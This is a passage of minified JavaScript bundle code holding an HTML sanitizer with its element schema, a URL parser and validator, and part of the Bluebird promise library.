ark:0,menu:0,meta:274,meter:0,nav:0,nobr:0,noembed:276,noframes:276,noscript:276,object:272,ol:0,optgroup:0,option:1,output:0,p:1,param:274,pre:0,progress:0,q:0,s:0,samp:0,script:84,section:0,select:0,small:0,source:2,span:0,strike:0,strong:0,style:148,sub:0,summary:0,sup:0,table:0,tbody:1,td:1,textarea:8,tfoot:1,th:1,thead:1,time:0,title:280,tr:1,track:2,tt:0,u:0,ul:0,var:0,video:0,wbr:2},d.ELEMENTS=d.ELEMENTS,d.ELEMENT_DOM_INTERFACES={a:"HTMLAnchorElement",abbr:"HTMLElement",acronym:"HTMLElement",address:"HTMLElement",applet:"HTMLAppletElement",area:"HTMLAreaElement",article:"HTMLElement",aside:"HTMLElement",audio:"HTMLAudioElement",b:"HTMLElement",base:"HTMLBaseElement",basefont:"HTMLBaseFontElement",bdi:"HTMLElement",bdo:"HTMLElement",big:"HTMLElement",blockquote:"HTMLQuoteElement",body:"HTMLBodyElement",br:"HTMLBRElement",button:"HTMLButtonElement",canvas:"HTMLCanvasElement",caption:"HTMLTableCaptionElement",center:"HTMLElement",cite:"HTMLElement",code:"HTMLElement",col:"HTMLTableColElement",colgroup:"HTMLTableColElement",command:"HTMLCommandElement",data:"HTMLElement",datalist:"HTMLDataListElement",dd:"HTMLElement",del:"HTMLModElement",details:"HTMLDetailsElement",dfn:"HTMLElement",dialog:"HTMLDialogElement",dir:"HTMLDirectoryElement",div:"HTMLDivElement",dl:"HTMLDListElement",dt:"HTMLElement",em:"HTMLElement",fieldset:"HTMLFieldSetElement",figcaption:"HTMLElement",figure:"HTMLElement",font:"HTMLFontElement",footer:"HTMLElement",form:"HTMLFormElement",frame:"HTMLFrameElement",frameset:"HTMLFrameSetElement",h1:"HTMLHeadingElement",h2:"HTMLHeadingElement",h3:"HTMLHeadingElement",h4:"HTMLHeadingElement",h5:"HTMLHeadingElement",h6:"HTMLHeadingElement",head:"HTMLHeadElement",header:"HTMLElement",hgroup:"HTMLElement",hr:"HTMLHRElement",html:"HTMLHtmlElement",i:"HTMLElement",iframe:"HTMLIFrameElement",img:"HTMLImageElement",input:"HTMLInputElement",ins:"HTMLModElement",isindex:"HTMLUnknownElement",kbd:"HTMLElement",keygen:"HTMLKeygenElement",label:"HTMLLabelElement",legend:"HTMLLegendElement",li:"HTMLLIElement",link:"HTMLLinkElement",map:"HTMLMapElement",mark:"HTMLElement",menu:"HTMLMenuElement",meta:"HTMLMetaElement",meter:"HTMLMeterElement",nav:"HTMLElement",nobr:"HTMLElement",noembed:"HTMLElement",noframes:"HTMLElement",noscript:"HTMLElement",object:"HTMLObjectElement",ol:"HTMLOListElement",optgroup:"HTMLOptGroupElement",option:"HTMLOptionElement",output:"HTMLOutputElement",p:"HTMLParagraphElement",param:"HTMLParamElement",pre:"HTMLPreElement",progress:"HTMLProgressElement",q:"HTMLQuoteElement",s:"HTMLElement",samp:"HTMLElement",script:"HTMLScriptElement",section:"HTMLElement",select:"HTMLSelectElement",small:"HTMLElement",source:"HTMLSourceElement",span:"HTMLSpanElement",strike:"HTMLElement",strong:"HTMLElement",style:"HTMLStyleElement",sub:"HTMLElement",summary:"HTMLElement",sup:"HTMLElement",table:"HTMLTableElement",tbody:"HTMLTableSectionElement",td:"HTMLTableDataCellElement",textarea:"HTMLTextAreaElement",tfoot:"HTMLTableSectionElement",th:"HTMLTableHeaderCellElement",thead:"HTMLTableSectionElement",time:"HTMLTimeElement",title:"HTMLTitleElement",tr:"HTMLTableRowElement",track:"HTMLTrackElement",tt:"HTMLElement",u:"HTMLElement",ul:"HTMLUListElement",var:"HTMLElement",video:"HTMLVideoElement",wbr:"HTMLElement"},d.ELEMENT_DOM_INTERFACES=d.ELEMENT_DOM_INTERFACES,d.ueffects={NOT_LOADED:0,SAME_DOCUMENT:1,NEW_DOCUMENT:2},d.ueffects=d.ueffects,d.URIEFFECTS={"a::href":2,"area::href":2,"audio::src":1,"blockquote::cite":0,"command::icon":1,"del::cite":0,"form::action":2,"img::src":1,"input::src":1,"ins::cite":0,"q::cite":0,"video::poster":1,"video::src":1},d.URIEFFECTS=d.URIEFFECTS,d.ltypes={UNSANDBOXED:2,SANDBOXED:1,DATA:0},d.ltypes=d.ltypes,d.LOADERTYPES={"a::href":2,"area::href":2,"audio::src":2,"blockquote::cite":2,"command::icon":1,"del::cite":2,"form::action":2,"img::src":1,"input::src":1,"ins::cite":2,"q::cite":2,"video::poster":1,"video::src":2},d.LOADERTYPES=d.LOADERTYPES,void 0!==o&&(o.html4=d),"i"!=="I".toLowerCase())throw"I/i problem";var h=function(e){var t,n;void 0!==o&&(t=o.parseCssDeclarations,n=o.sanitizeCssProperty,o.cssSchema);var r={lt:"<",LT:"<",gt:">",GT:">",amp:"&",AMP:"&",quot:'"',apos:"'",nbsp:" "},i=/^#(\d+)$/,s=/^#x([0-9A-Fa-f]+)$/,u=/^[A-Za-z][A-za-z0-9]+$/,c=void 0!==o&&o.document?o.document.createElement("textarea"):null;function l(e,t){return function(e){if(r.hasOwnProperty(e))return r[e];var t=e.match(i);if(t)return String.fromCharCode(parseInt(t[1],10));if(t=e.match(s))return String.fromCharCode(parseInt(t[1],16));if(c&&u.test(e)){c.innerHTML="&"+e+";";var n=c.textContent;return r[e]=n,n}return"&"+e+";"}(t)}var f=/\0/g;var p=/&(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/g,d=/^(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/;function h(e){return e.replace(p,l)}var y=/&/g,m=/&([^a-z#]|#(?:[^0-9x]|x(?:[^0-9a-f]|$)|$)|$)/gi,v=/[<]/g,g=/>/g,b=/\"/g;function T(e){return(""+e).replace(y,"&amp;").replace(v,"&lt;").replace(g,"&gt;").replace(b,"&#34;")}function S(e){return e.replace(m,"&amp;$1").replace(v,"&lt;").replace(g,"&gt;")}var w=new RegExp("^\\s*([-.:\\w]+)(?:\\s*(=)\\s*((\")[^\"]*(\"|$)|(')[^']*('|$)|(?=[a-z][-\\w]*\\s*=)|[^\"'\\s]*))?","i"),_=3==="a,b".split(/(,)/).length,P=e.eflags.CDATA|e.eflags.RCDATA;function A(e){var t={cdata:e.cdata||e.cdata,comment:e.comment||e.comment,endDoc:e.endDoc||e.endDoc,endTag:e.endTag||e.endTag,pcdata:e.pcdata||e.pcdata,rcdata:e.rcdata||e.rcdata,startDoc:e.startDoc||e.startDoc,startTag:e.startTag||e.startTag};return function(e,n){return function(e,t,n){var r=function(e){var t=/(<\/|<\!--|<[!?]|[&<>])/g;if(e+="",_)return e.split(t);for(var n,r=[],o=0;null!==(n=t.exec(e));)r.push(e.substring(o,n.index)),r.push(n[0]),o=n.index+n[0].length;return r.push(e.substring(o)),r}(e);O(t,r,0,{noMoreGT:!1,noMoreEndComments:!1},n)}(e,t,n)}}var E={};function M(e,t,n,r,o){return function(){O(e,t,n,r,o)}}function O(t,n,r,o,i){try{var a,s,u;t.startDoc&&0==r&&t.startDoc(i);for(var c=r,l=n.length;c<l;){var f=n[c++],p=n[c];switch(f){case"&":d.test(p)?(t.pcdata&&t.pcdata("&"+p,i,E,M(t,n,c,o,i)),c++):t.pcdata&&t.pcdata("&amp;",i,E,M(t,n,c,o,i));break;case"</":(a=/^([-\w:]+)[^\'\"]*/.exec(p))?a[0].length===p.length&&">"===n[c+1]?(c+=2,u=a[1].toLowerCase(),t.endTag&&t.endTag(u,i,E,M(t,n,c,o,i))):c=C(n,c,t,i,E,o):t.pcdata&&t.pcdata("&lt;/",i,E,M(t,n,c,o,i));break;case"<":if(a=/^([-\w:]+)\s*\/?/.exec(p))if(a[0].length===p.length&&">"===n[c+1]){c+=2,u=a[1].toLowerCase(),t.startTag&&t.startTag(u,[],i,E,M(t,n,c,o,i));var h=e.ELEMENTS[u];if(h&P)c=F(n,{name:u,next:c,eflags:h},t,i,E,o)}else c=x(n,c,t,i,E,o);else t.pcdata&&t.pcdata("&lt;",i,E,M(t,n,c,o,i));break;case"\x3c!--":if(!o.noMoreEndComments){for(s=c+1;s<l&&(">"!==n[s]||!/--$/.test(n[s-1]));s++);if(s<l){if(t.comment){var y=n.slice(c,s).join("");t.comment(y.substr(0,y.length-2),i,E,M(t,n,s+1,o,i))}c=s+1}else o.noMoreEndComments=!0}o.noMoreEndComments&&t.pcdata&&t.pcdata("&lt;!--",i,E,M(t,n,c,o,i));break;case"<!":if(/^\w/.test(p)){if(!o.noMoreGT){for(s=c+1;s<l&&">"!==n[s];s++);s<l?c=s+1:o.noMoreGT=!0}o.noMoreGT&&t.pcdata&&t.pcdata("&lt;!",i,E,M(t,n,c,o,i))}else t.pcdata&&t.pcdata("&lt;!",i,E,M(t,n,c,o,i));break;case"<?":if(!o.noMoreGT){for(s=c+1;s<l&&">"!==n[s];s++);s<l?c=s+1:o.noMoreGT=!0}o.noMoreGT&&t.pcdata&&t.pcdata("&lt;?",i,E,M(t,n,c,o,i));break;case">":t.pcdata&&t.pcdata("&gt;",i,E,M(t,n,c,o,i));break;case"":break;default:t.pcdata&&t.pcdata(f,i,E,M(t,n,c,o,i))}}t.endDoc&&t.endDoc(i)}catch(e){if(e!==E)throw e}}function C(e,t,n,r,o,i){var a=G(e,t);return a?(n.endTag&&n.endTag(a.name,r,o,M(n,e,t,i,r)),a.next):e.length}function x(e,t,n,r,o,i){var a=G(e,t);return a?(n.startTag&&n.startTag(a.name,a.attrs,r,o,M(n,e,a.next,i,r)),a.eflags&P?F(e,a,n,r,o,i):a.next):e.length}var k={};function F(t,n,r,o,i,a){var s=t.length;k.hasOwnProperty(n.name)||(k[n.name]=new RegExp("^"+n.name+"(?:[\\s\\/]|$)","i"));for(var u=k[n.name],c=n.next,l=n.next+1;l<s&&("</"!==t[l-1]||!u.test(t[l]));l++);l<s&&(l-=1);var f=t.slice(c,l).join("");if(n.eflags&e.eflags.CDATA)r.cdata&&r.cdata(f,o,i,M(r,t,l,a,o));else{if(!(n.eflags&e.eflags.RCDATA))throw new Error("bug");r.rcdata&&r.rcdata(S(f),o,i,M(r,t,l,a,o))}return l}function G(t,n){var r=/^([-\w:]+)/.exec(t[n]),o={};o.name=r[1].toLowerCase(),o.eflags=e.ELEMENTS[o.name];for(var i=t[n].substr(r[0].length),a=n+1,s=t.length;a<s&&">"!==t[a];a++)i+=t[a];if(!(s<=a)){for(var u=[];""!==i;)if(r=w.exec(i)){if(r[4]&&!r[5]||r[6]&&!r[7]){for(var c=r[4]||r[6],l=!1,f=[i,t[a++]];a<s;a++){if(l){if(">"===t[a])break}else 0<=t[a].indexOf(c)&&(l=!0);f.push(t[a])}if(s<=a)break;i=f.join("");continue}var p=r[1].toLowerCase(),d=r[2]?I(r[3]):"";u.push(p,d),i=i.substr(r[0].length)}else i=i.replace(/^[\s\S][^a-z\s]*/,"");return o.attrs=u,o.next=a+1,o}}function I(e){var t=e.charCodeAt(0);return 34!==t&&39!==t||(e=e.substr(1,e.length-2)),h(e.replace(f,""))}function D(t){var n,r,o=function(e,t){r||t.push(e)};return A({startDoc:function(e){n=[],r=!1},startTag:function(o,i,a){if(!r&&e.ELEMENTS.hasOwnProperty(o)){var s=e.ELEMENTS[o];if(!(s&e.eflags.FOLDABLE)){var u=t(o,i);if(u){if("object"!=typeof u)throw new Error("tagPolicy did not return object (old API?)");if(!("attribs"in u))throw new Error("tagPolicy gave no attribs");var c,l;if(i=u.attribs,"tagName"in u?(l=u.tagName,c=e.ELEMENTS[l]):(l=o,c=s),s&e.eflags.OPTIONAL_ENDTAG){var f=n[n.length-1];!f||f.orig!==o||f.rep===l&&o===l||a.push("</",f.rep,">")}s&e.eflags.EMPTY||n.push({orig:o,rep:l}),a.push("<",l);for(var p=0,d=i.length;p<d;p+=2){var h=i[p],y=i[p+1];null!=y&&a.push(" ",h,'="',T(y),'"')}a.push(">"),s&e.eflags.EMPTY&&!(c&e.eflags.EMPTY)&&a.push("</",l,">")}else r=!(s&e.eflags.EMPTY)}}},endTag:function(t,o){if(r)r=!1;else if(e.ELEMENTS.hasOwnProperty(t)){var i=e.ELEMENTS[t];if(!(i&(e.eflags.EMPTY|e.eflags.FOLDABLE))){var a;if(i&e.eflags.OPTIONAL_ENDTAG)for(a=n.length;--a>=0;){var s=n[a].orig;if(s===t)break;if(!(e.ELEMENTS[s]&e.eflags.OPTIONAL_ENDTAG))return}else for(a=n.length;--a>=0&&n[a].orig!==t;);if(a<0)return;for(var u=n.length;--u>a;){var c=n[u].rep;e.ELEMENTS[c]&e.eflags.OPTIONAL_ENDTAG||o.push("</",c,">")}a<n.length&&(t=n[a].rep),n.length=a,o.push("</",t,">")}}},pcdata:o,rcdata:o,cdata:o,endDoc:function(e){for(;n.length;n.length--)e.push("</",n[n.length-1].rep,">")}})}var R=/^(?:https?|mailto)$/i;function j(e,t,n,r,o){if(!o)return null;try{var i=a.parse(""+e);if(i&&(!i.hasScheme()||R.test(i.getScheme()))){var s=o(i,t,n,r);return s?s.toString():null}}catch(e){return null}return null}function B(e,t,n,r,o){if(n||e(t+" removed",{change:"removed",tagName:t}),r!==o){var i="changed";r&&!o?i="removed":!r&&o&&(i="added"),e(t+"."+n+" "+i,{change:i,tagName:t,attribName:n,oldValue:r,newValue:o})}}function L(e,t,n){var r;return r=t+"::"+n,e.hasOwnProperty(r)?e[r]:(r="*::"+n,e.hasOwnProperty(r)?e[r]:void 0)}function N(t,n){return L(e.LOADERTYPES,t,n)}function H(t,n){return L(e.URIEFFECTS,t,n)}function V(e){return/data-\w+/g.test(e)}function U(r,o,i,a,s){for(var u=0;u<o.length;u+=2){var c,l=o[u],f=o[u+1],p=f,d=null;if(c=r+"::"+l,(e.ATTRIBS.hasOwnProperty(c)||(c="*::"+l,e.ATTRIBS.hasOwnProperty(c))||(c="*::data-*",V(l)))&&(d=e.ATTRIBS[c]),null!==d)switch(d){case e.atype.NONE:break;case e.atype.SCRIPT:f=null,s&&B(s,r,l,p,f);break;case e.atype.STYLE:if(void 0===t){f=null,s&&B(s,r,l,p,f);break}var h=[];t(f,{declaration:function(t,r){var o=t.toLowerCase();n(o,r,i?function(t){return j(t,e.ueffects.SAME_DOCUMENT,e.ltypes.SANDBOXED,{TYPE:"CSS",CSS_PROP:o},i)}:null),r.length&&h.push(o+": "+r.join(" "))}}),f=h.length>0?h.join(" ; "):null,s&&B(s,r,l,p,f);break;case e.atype.ID:case e.atype.IDREF:case e.atype.IDREFS:case e.atype.GLOBAL_NAME:case e.atype.LOCAL_NAME:case e.atype.CLASSES:f=a?a(f):f,s&&B(s,r,l,p,f);break;case e.atype.URI:f=j(f,H(r,l),N(r,l),{TYPE:"MARKUP",XML_ATTR:l,XML_TAG:r},i),s&&B(s,r,l,p,f);break;case e.atype.URI_FRAGMENT:f&&"#"===f.charAt(0)?(f=f.substring(1),null!=(f=a?a(f):f)&&(f="#"+f)):f=null,s&&B(s,r,l,p,f);break;default:f=null,s&&B(s,r,l,p,f)}else f=null,s&&B(s,r,l,p,f);o[u+1]=f}return o}function W(t,n,r){return function(o,i){if(!(e.ELEMENTS[o]&e.eflags.UNSAFE))return{attribs:U(o,i,t,n,r)};r&&B(r,o,void 0,void 0,void 0)}}function Y(e,t){var n=[];return D(t)(e,n),n.join("")}var z={};return z.escapeAttrib=z.escapeAttrib=T,z.makeHtmlSanitizer=z.makeHtmlSanitizer=D,z.makeSaxParser=z.makeSaxParser=A,z.makeTagPolicy=z.makeTagPolicy=W,z.normalizeRCData=z.normalizeRCData=S,z.sanitize=z.sanitize=function(e,t,n,r){return Y(e,W(t,n,r))},z.sanitizeAttribs=z.sanitizeAttribs=U,z.sanitizeWithPolicy=z.sanitizeWithPolicy=Y,z.unescapeEntities=z.unescapeEntities=h,z}(d);t.escapeAttrib=h.escapeAttrib,t.makeHtmlSanitizer=h.makeHtmlSanitizer,t.makeSaxParser=h.makeSaxParser,t.makeTagPolicy=h.makeTagPolicy,t.normalizeRCData=h.normalizeRCData,t.sanitize=h.sanitize,t.smartSanitize=function(e,t,n){return e=e.replace(/<([a-zA-Z]+)([^>]*)\/>/g,"<$1$2></$1>"),h.sanitize(e,t,n)},t.sanitizeAttribs=h.sanitizeAttribs,t.sanitizeWithPolicy=h.sanitizeWithPolicy,t.unescapeEntities=h.unescapeEntities},,,,,,,,,function(e,t,n){var r,o;r="invalid url: ",o=function(e){var t=function(){var e=this.scheme+"://";return this.user&&(e+=this.user),this.password&&(e+=":"+this.password),(this.user||this.password)&&(e+="@"),this.host&&(e+=this.host),this.port&&(e+=":"+this.port),this.path&&(e+=this.path),this.query&&(e+="?"+this.query),this.anchor&&(e+="#"+this.anchor),e},n=function(){return this.path=this.query=this.anchor=void 0,this},i=function(){if(!this.scheme)throw r+"missing scheme";if("http"!==this.scheme&&"https"!==this.scheme)throw r+"unsupported scheme: "+this.scheme;if(!this.host)throw r+"missing host";if(this.port){var e=parseInt(this.port);if(!this.port.match(/^\d+$/))throw r+"non-numeric numbers in port";if(e<=0||e>=65536)throw r+"port out of range ("+this.port+")"}if(this.path&&0!=this.path.indexOf("/"))throw r+"path must start with '/'";return this},a=function(){this.scheme&&(this.scheme=this.scheme.toLowerCase()),this.path||(this.path="/"),"80"===this.port&&"http"===this.scheme&&delete this.port,"443"===this.port&&"https"===this.scheme&&delete this.port,this.path=function(e){for(var t=[];e;)if(0===e.indexOf("../"))e=e.substr(3);else if(0===e.indexOf("./"))e=e.substr(2);else if(0===e.indexOf("/./"))e=e.substr(2);else if("/."===e)e="/";else if(0===e.indexOf("/../")||"/.."===e)t.length>0&&t.pop(),e="/"+e.substr(4);else if("."===e||".."===e)e="";else{var n=e.match(/^\/?([^\/]*)/);e=e.substr(n[0].length),t.push(n[1])}return"/"+t.join("/")}(this.path);for(var e=o(this.toString()),t=14,n=u.options;t--;){var r=n.key[t];e[r]&&"string"==typeof e[r]?this[r]=e[r]:this[r]&&"string"==typeof this[r]&&delete this[r]}return this},s=function(e){try{this.validate();var t=o(this.toString()).normalize().toString();return 0===o(e).validate().normalize().toString().indexOf(t)}catch(e){return console.log(e),!1}},u=function(e){for(var r=u.options,o=r.parser.exec(e),c={},l=14;l--;)o[l]&&(c[r.key[l]]=o[l]);return c[r.key[12]]&&(c[r.q.name]={},c[r.key[12]].replace(r.q.parser,(function(e,t,n){t&&(c[r.q.name][t]=n)}))),c.toString=t,c.validate=i,c.normalize=a,c.contains=s,c.originOnly=n,c};return u.options={key:["source","scheme","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/},u(e)},e.exports=o},,,,,,,,,,,function(e,t,n){(function(t,n,r){var o;o=function(){var e,o,i;return function e(t,n,r){function o(a,s){if(!n[a]){if(!t[a]){var u="function"==typeof _dereq_&&_dereq_;if(!s&&u)return u(a,!0);if(i)return i(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var l=n[a]={exports:{}};t[a][0].call(l.exports,(function(e){var n=t[a][1][e];return o(n||e)}),l,l.exports,e,t,n,r)}return n[a].exports}for(var i="function"==typeof _dereq_&&_dereq_,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(e,t,n){"use strict";t.exports=function(e){var t=e._SomePromiseArray;function n(e){var n=new t(e),r=n.promise();return n.setHowMany(1),n.setUnwrap(),n.init(),r}e.any=function(e){return n(e)},e.prototype.any=function(){return n(this)}}},{}],2:[function(e,n,r){"use strict";var o;try{throw new Error}catch(e){o=e}var i=e("./schedule"),a=e("./queue");function s(){this._customScheduler=!1,this._isTickUsed=!1,this._lateQueue=new a(16),this._normalQueue=new a(16),this._haveDrainedQueues=!1;var e=this;this.drainQueues=function(){e._drainQueues()},this._schedule=i}function u(e){for(;e.length()>0;)c(e)}function c(e){var t=e.shift();if("function"!=typeof t)t._settlePromises();else{var n=e.shift(),r=e.shift();t.call(n,r)}}s.prototype.setScheduler=function(e){var t=this._schedule;return this._schedule=e,this._customScheduler=!0,t},s.prototype.hasCustomScheduler=function(){return this._customScheduler},s.prototype.haveItemsQueued=function(){return this._isTickUsed||this._haveDrainedQueues},s.prototype.fatalError=function(e,n){n?(t.stderr.write("Fatal "+(e instanceof Error?e.stack:e)+"\n"),t.exit(2)):this.throwLater(e)},s.prototype.throwLater=function(e,t){if(1===arguments.length&&(t=e,e=function(){throw t}),"undefined"!=typeof setTimeout)setTimeout((function(){e(t)}),0);else try{this._schedule((function(){e(t)}))}catch(e){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")}},s.prototype.invokeLater=function(e,t,n){this._lateQueue.push(e,t,n),this._queueTick()},s.prototype.invoke=function(e,t,n){this._normalQueue.push(e,t,n),this._queueTick()},s.prototype.settlePromises=function(e){this._normalQueue._pushOne(e),this._queueTick()},s.prototype._drainQueues=function(){u(this._normalQueue),this._reset(),this._haveDrainedQueues=!0,u(this._lateQueue)},s.prototype._queueTick=function(){this._isTickUsed||(this._isTickUsed=!0,this._schedule(this.drainQueues))},s.prototype._reset=function(){this._isTickUsed=!1},n.exports=s,n.exports.firstLineError=o},{"./queue":26,"./schedule":29}],3:[function(e,t,n){"use strict";t.exports=function(e,t,n,r){var o=!1,i=function(e,t){this._reject(t)},a=function(e,t){t.promiseRejectionQueued=!0,t.bindingPromise._then(i,i,null,this,e)},s=function(e,t){0==(50397184&this._bitField)&&this._resolveCallback(t.target)},u=function(e,t){t.promiseRejectionQueued||this._reject(e)};e.prototype.bind=function(i){o||(o=!0,e.prototype._propagateFrom=r.propagateFromFunction(),e.prototype._boundValue=r.boundValueFunction());var c=n(i),l=new e(t);l._propagateFrom(this,1);var f=this._target();if(l._setBoundTo(c),c instanceof e){var p={promiseRejectionQueued:!1,promise:l,target:f,bindingPromise:c};f._then(t,a,void 0,l,p),c._then(s,u,void 0,l,p),l._setOnCancel(c)}else l._resolveCallback(f);return l},e.prototype._setBoundTo=function(e){void 0!==e?(this._bitField=2097152|this._bitField,this._boundTo=e):this._bitField=-2097153&this._bitField},e.prototype._isBound=function(){return 2097152==(2097152&this._bitField)},e.bind=function(t,n){return e.resolve(n).bind(t)}}},{}],4:[function(e,t,n){"use strict";var r;"undefined"!=typeof Promise&&(r=Promise);var o=e("./promise")();o.noConflict=function(){try{Promise===o&&(Promise=r)}catch(e){}return o},t.exports=o},{"./promise":22}],5:[function(e,t,n){"use strict";var r=Object.create;if(r){var o=r(null),i=r(null);o[" size"]=i[" size"]=0}t.exports=function(t){var n=e("./util"),r=n.canEvaluate;function o(e){return function(e,r){var o;if(null!=e&&(o=e[r]),"function"!=typeof o){var i="Object "+n.classString(e)+" has no method '"+n.toString(r)+"'";throw new t.TypeError(i)}return o}(e,this.pop()).apply(e,this)}function i(e){return e[this]}function a(e){var t=+this;return t<0&&(t=Math.max(0,t+e.length)),e[t]}n.isIdentifier,t.prototype.call=function(e){var t=[].slice.call(arguments,1);return t.push(e),this._then(o,void 0,void 0,t,void 0)},t.prototype.get=function(e){var t;if("number"==typeof e)t=a;else if(r){var n=(void 0)(e);t=null!==n?n:i}else t=i;return this._then(t,void 0,void 0,e,void 0)}}},{"./util":36}],6:[function(e,t,n){"use strict";t.exports=function(t,n,r,o){var i=e("./util"),a=i.tryCatch,s=i.errorObj,u=t._async;t.prototype.break=t.prototype.cancel=function(){if(!o.cancellation())return this._warn("cancellation is disabled");for(var e=this,t=e;e._isCancellable();){if(!e._cancelBy(t)){t._isFollowing()?t._followee().cancel():t._cancelBranched();break}var n=e._cancellationParent;if(null==n||!n._isCancellable()){e._isFollowing()?e._followee().cancel():e._cancelBranched();break}e._isFollowing()&&e._followee().cancel(),e._setWillBeCancelled(),t=e,e=n}},t.prototype._branchHasCancelled=function(){this._branchesRemainingToCancel--},t.prototype._enoughBranchesHaveCancelled=function(){return void 0===this._branchesRemainingToCancel||this._branchesRemainingToCancel<=0},t.prototype._cancelBy=function(e){return e===this?(this._branchesRemainingToCancel=0,this._invokeOnCancel(),!0):(this._branchHasCancelled(),!!this._enoughBranchesHaveCancelled()&&(this._invokeOnCancel(),!0))},t.prototype._cancelBranched=function(){this._enoughBranchesHaveCancelled()&&this._cancel()},t.prototype._cancel=function(){this._isCancellable()&&(this._setCancelled(),u.invoke(this._cancelPromises,this,void 0))},t.prototype._cancelPromises=function(){this._length()>0&&this._settlePromises()},t.prototype._unsetOnCancel=function(){this._onCancelField=void 0},t.prototype._isCancellable=function(){return this.isPending()&&!this._isCancelled()},t.prototype.isCancellable=function(){return this.isPending()&&!this.isCancelled()},t.prototype._doInvokeOnCancel=function(e,t){if(i.isArray(e))for(var n=0;n<e.length;++n)this._doInvokeOnCancel(e[n],t);else if(void 0!==e)if("function"==typeof e){if(!t){var r=a(e).call(this._boundValue());r===s&&(this._attachExtraTrace(r.e),u.throwLater(r.e))}}else e._resultCancelled(this)},t.prototype._invokeOnCancel=function(){var e=this._onCancel();this._unsetOnCancel(),u.invoke(this._doInvokeOnCancel,this,e)},t.prototype._invokeInternalOnCancel=function(){this._isCancellable()&&(this._doInvokeOnCancel(this._onCancel(),!0),this._unsetOnCancel())},t.prototype._resultCancelled=function(){this.cancel()}}},{"./util":36}],7:[function(e,t,n){"use strict";t.exports=function(t){var n=e("./util"),r=e("./es5").keys,o=n.tryCatch,i=n.errorObj;return function(e,a,s){return function(u){var c=s._boundValue();e:for(var l=0;l<e.length;++l){var f=e[l];if(f===Error||null!=f&&f.prototype instanceof Error){if(u instanceof f)return o(a).call(c,u)}else if("function"==typeof f){var p=o(f).call(c,u);if(p===i)return p;if(p)return o(a).call(c,u)}else if(n.isObject(u)){for(var d=r(f),h=0;h<d.length;++h){var y=d[h];if(f[y]!=u[y])continue e}return o(a).call(c,u)}}return t}}}},{"./es5":13,"./util":36}],8:[function(e,t,n){"use strict";t.exports=function(e){var t=!1,n=[];function r(){this._trace=new r.CapturedTrace(o())}function o(){var e=n.length-1;if(e>=0)return n[e]}return e.prototype._promiseCreated=function(){},e.prototype._pushContext=function(){},e.prototype._popContext=function(){return null},e._peekContext=e.prototype._peekContext=function(){},r.prototype._pushContext=function(){void 0!==this._trace&&(this._trace._promiseCreated=null,n.push(this._trace))},r.prototype._popContext=function(){if(void 0!==this._trace){var e=n.pop(),t=e._promiseCreated;return e._promiseCreated=null,t}return null},r.CapturedTrace=null,r.create=function(){if(t)return new r},r.deactivateLongStackTraces=function(){},r.activateLongStackTraces=function(){var n=e.prototype._pushContext,i=e.prototype._popContext,a=e._peekContext,s=e.prototype._peekContext,u=e.prototype._promiseCreated;r.deactivateLongStackTraces=function(){e.prototype._pushContext=n,e.prototype._popContext=i,e._peekContext=a,e.prototype._peekContext=s,e.prototype._promiseCreated=u,t=!1},t=!0,e.prototype._pushContext=r.prototype._pushContext,e.prototype._popContext=r.prototype._popContext,e._peekContext=e.prototype._peekContext=o,e.prototype._promiseCreated=function(){var e=this._peekContext();e&&null==e._promiseCreated&&(e._promiseCreated=this)}},r}},{}],9:[function(e,n,r){"use strict";n.exports=function(n,r,o,i){var a,s,u,c,l=n._async,f=e("./errors").Warning,p=e("./util"),d=e("./es5"),h=p.canAttachTrace,y=/[\\\/]bluebird[\\\/]js[\\\/](release|debug|instrumented)/,m=/\((?:timers\.js):\d+:\d+\)/,v=/[\/<\(](.+?):(\d+):(\d+)\)?\s*$/,g=null,b=null,T=!1,S=!(0==p.env("BLUEBIRD_DEBUG")),w=!(0==p.env("BLUEBIRD_WARNINGS")||!S&&!p.env("BLUEBIRD_WARNINGS")),_=!(0==p.env("BLUEBIRD_LONG_STACK_TRACES")||!S&&!p.env("BLUEBIRD_LONG_STACK_TRACES")),P=0!=p.env("BLUEBIRD_W_FORGOTTEN_RETURN")&&(w||!!p.env("BLUEBIRD_W_FORGOTTEN_RETURN"));!function(){var e=[];function t(){for(var t=0;t<e.length;++t)e[t]._notifyUnhandledRejection();r()}function r(){e.length=0}c=function(n){e.push(n),setTimeout(t,1)},d.defineProperty(n,"_unhandledRejectionCheck",{value:t}),d.defineProperty(n,"_unhandledRejectionClear",{value:r})}(),n.prototype.suppressUnhandledRejections=function(){var e=this._target();e._bitField=-1048577&e._bitField|524288},n.prototype._ensurePossibleRejectionHandled=function(){0==(524288&this._bitField)&&(this._setRejectionIsUnhandled(),c(this))},n.prototype._notifyUnhandledRejectionIsHandled=function(){q("rejectionHandled",a,void 0,this)},n.prototype._setReturnedNonUndefined=function(){this._bitField=268435456|this._bitField},n.prototype._returnedNonUndefined=function(){return 0!=(268435456&this._bitField)},n.prototype._notifyUnhandledRejection=function(){if(this._isRejectionUnhandled()){var e=this._settledValue();this._setUnhandledRejectionIsNotified(),q("unhandledRejection",s,e,this)}},n.prototype._setUnhandledRejectionIsNotified=function(){this._bitField=262144|this._bitField},n.prototype._unsetUnhandledRejectionIsNotified=function(){this._bitField=-262145&this._bitField},n.prototype._isUnhandledRejectionNotified=function(){return(262144&this._bitField)>0},n.prototype._setRejectionIsUnhandled=function(){this._bitField=1048576|this._bitField},n.prototype._unsetRejectionIsUnhandled=function(){this._bitField=-1048577&this._bitField,this._isUnhandledRejectionNotified()&&(this._unsetUnhandledRejectionIsNotified(),this._notifyUnhandledRejectionIsHandled())},n.prototype._isRejectionUnhandled=function(){return(1048576&this._bitField)>0},n.prototype._warn=function(e,t,n){return W(e,t,n||this)},n.onPossiblyUnhandledRejection=function(e){var t=n._getContext();s=p.contextBind(t,e)},n.onUnhandledRejectionHandled=function(e){var t=n._getContext();a=p.contextBind(t,e)};var 